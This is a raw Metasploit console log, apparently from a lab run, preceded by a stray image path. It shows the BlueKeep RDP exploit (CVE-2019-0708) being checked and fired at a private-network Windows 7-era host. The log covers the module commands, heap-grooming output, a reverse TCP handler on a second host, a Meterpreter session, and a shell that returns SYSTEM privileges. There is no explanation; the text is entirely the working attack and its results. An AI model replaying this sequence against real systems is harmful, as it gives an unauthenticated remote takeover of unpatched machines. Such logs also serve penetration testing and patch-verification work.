 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > check
[*] 192.168.1.138:3389    - Detected RDP on 192.168.1.138:3389    (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.138:3389    - The target is vulnerable.
[+] 192.168.1.138:3389 - The target is vulnerable.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.136:4444
[*] 192.168.1.138:3389    - Detected RDP on 192.168.1.138:3389    (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.138:3389    - The target is vulnerable.
[*] 192.168.1.138:3389 - Using CHUNK grooming strategy. Size 50MB, target address 0xfffffa8005607000, Channel count 1.
[*] 192.168.1.138:3389 - Surfing channels ...
[*] 192.168.1.138:3389 - Lobbing eggs ...
[*] 192.168.1.138:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (206403 bytes) to 192.168.1.138
[*] Meterpreter session 3 opened (192.168.1.136:4444 -> 192.168.1.138:49163) at 2019-09-10 08:07:21 -0400
meterpreter > shell
Process 1740 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system